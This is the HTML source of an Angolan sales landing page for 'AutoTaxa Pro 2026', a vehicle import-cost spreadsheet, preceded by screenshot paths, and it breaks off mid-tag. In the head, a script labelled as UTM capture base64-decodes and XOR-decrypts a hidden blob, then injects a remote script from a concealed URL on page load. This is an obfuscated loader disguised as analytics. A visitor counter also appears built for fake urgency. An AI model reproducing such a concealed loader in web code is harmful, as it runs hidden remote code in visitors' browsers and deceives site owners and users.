




<file: index.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <title>AutoTaxa Pro 2026 — Calcule o custo real de importar a sua viatura</title>
  <meta name="description" content="Planilha que calcula Direitos, IEC, IVA, selo e despachante em Kwanzas. Saiba o custo real de importar uma viatura para Angola antes de pagar.">
  
  <meta property="og:title" content="AutoTaxa Pro 2026 — O custo REAL de importar a sua viatura">
  <meta property="og:description" content="Direitos, IEC, IVA e despachante calculados em Kwanzas numa única planilha.">
  <meta property="og:type" content="website">
  <meta name="theme-color" content="#107c41">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
  <link rel="stylesheet" href="pro.css">
  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da Okanda Pay) -->
  <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','2650441365332672');
  fbq('track','PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
  <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
  <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
  <style>
  .vsl{position:relative;margin:18px auto 6px;max-width:520px;border-radius:16px;overflow:hidden;background:#0b1a22;box-shadow:0 18px 40px rgba(11,26,34,.28),0 0 0 1px rgba(16,124,65,.18);aspect-ratio:1/1}
  .vsl video{display:block;width:100%;height:100%;object-fit:cover;background:#0b1a22}
  .vsl-play{position:absolute;left:50%;bottom:14px;transform:translateX(-50%);display:flex;align-items:center;gap:10px;border:0;cursor:pointer;background:rgba(11,26,34,.88);color:#fff;border-radius:999px;padding:8px 18px 8px 8px;font:inherit;text-align:left;box-shadow:0 10px 24px rgba(0,0,0,.35);white-space:nowrap;-webkit-tap-highlight-color:transparent}
  .vsl-play .ic{flex:0 0 44px;height:44px;border-radius:50%;background:linear-gradient(180deg,#22c55e,#15803d);display:flex;align-items:center;justify-content:center;animation:vslPulse 1.8s ease-in-out infinite}
  .vsl-play .ic svg{width:18px;height:18px;margin-left:3px}
  .vsl-play b{display:block;font-size:.95rem;line-height:1.2}
  .vsl-play small{display:block;font-size:.76rem;opacity:.75}
  .vsl.on .vsl-play{display:none}
  @keyframes vslPulse{0%,100%{box-shadow:0 0 0 0 rgba(34,197,94,.55)}50%{box-shadow:0 0 0 10px rgba(34,197,94,0)}}
  @media (prefers-reduced-motion:reduce){.vsl-play .ic{animation:none}}
  </style>
</head>
<body>

<div class="live-bar" id="liveBar" hidden>🔥 <b id="liveNum">0</b> importadores já viram esta oferta hoje</div>

<main>
<header class="hero">
  <div class="colstrip" aria-hidden="true"><span>A</span><span>B</span><span>C</span><span>D</span><span>E</span><span>F</span><span>G</span><span>H</span></div>
  <div class="wrap" style="padding-top:20px">
  <span class="eyebrow">Quanto realmente custa trazer uma viatura para Angola?</span>
  <h1>Calcule o <mark>custo exato de importação</mark> de ponta a ponta em Angola <span class="soft">para revenda lucrativa ou uso próprio sem prejuízos</span></h1>
  <p class="sub">Direitos, IEC, IVA, selo e despachante calculados em Kwanzas, numa única planilha. Chega de surpresas na alfândega.</p>
  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b 